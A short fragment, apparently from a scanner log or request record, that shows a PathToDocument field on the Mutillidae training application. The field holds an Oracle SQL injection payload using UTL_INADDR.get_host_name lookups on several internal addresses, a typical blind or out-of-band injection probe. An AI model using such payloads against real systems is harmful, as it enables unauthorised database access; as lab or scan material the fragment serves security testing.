 field: [PathToDocument], value [documentation/how-
to-access-Mutillidae-over-Virtual-Box-network.php"
or exists (SELECT
UTL_INADDR.get_host_name('10.0.0.1') from dual
union SELECT  UTL_INADDR.get_host_name('10.0.0.2')
from dual union SELECT
UTL_INADDR.get_host_name('10.0.0.3') from dual
union SELECT  UTL_INADDR.get_host_name('10.0.0.4')
from dual union SELECT
UTL_INADDR.get_host_name('10.0.0.5') from dual) --
]